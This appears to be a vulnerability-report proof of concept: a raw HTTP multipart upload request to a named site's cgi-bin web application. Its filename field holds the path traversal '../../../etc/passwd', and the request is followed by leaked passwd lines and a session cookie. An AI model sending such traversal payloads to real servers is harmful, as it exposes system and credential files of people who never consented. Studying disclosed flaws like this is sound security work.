 POST /cgi-bin/webapp?op=_zj_dbqcfib_tby_pbq HTTP/1.1
Host: www.lngmxx.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:38.0) Gecko/20100101
Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: https://www.lngmxx.com/cgi-bin/webapp?op=_zj_cfib_lmq_pelt
Cookie: SESSIONID=391f9f161fd292b8c158bc85b4a8e223
Connection: keep-alive
Content-Type: multipart/form-data;
boundary=---------------------------2031896605801285641337817950
Content-Length: 1157
-----------------------------2031896605801285641337817950
Content-Disposition: form-data; name="unusedmnt"
9847
-----------------------------2031896605801285641337817950
Content-Disposition: form-data; name="file_import"; filename="../../../etc/passwd"
Content-Type: application/octet-stream
www.wooyun.org
root:x:0:0:root:/root:/bin/bash
console:x:0:0:root:/root:/usr/bin/cli_sh